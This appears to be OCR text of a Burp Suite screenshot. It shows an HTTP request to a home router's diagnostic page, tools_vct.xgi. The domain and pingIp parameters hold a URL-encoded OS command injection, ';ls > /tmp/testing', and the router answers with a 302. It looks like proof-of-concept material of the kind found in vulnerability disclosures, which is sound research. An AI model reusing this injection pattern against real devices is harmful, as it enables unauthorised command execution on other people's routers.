 burp suite free edition v1.4.01
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3
go cancel host 192.168.0.1
< > port 80 use SSL
request
raw params headers hex
GET
/Tools/tools_vct.xgi?domain=%3b%6c%73%20%3e%20%2f%74%6d%70%2f%74%65%73%74%69%6e%67&set/runtime/d
iagnostic/pingIp=%3b%6c%73%20%3e%20%2f%74%6d%70%2f%74%65%73%74%69%6e%67 HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:10.0.2) Gecko/20100101 Firefox/10.0.2
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Referer: http://192.168.0.1/Tools/tools_vct.htm?domain=192.168.0.222
Cookie: SessionID=1481023371
DNT: 1
+ < > 0 matches
response
raw hex
HTTP/1.0 302 Found
+ < > 0 matches
done length: 80 (255 millis)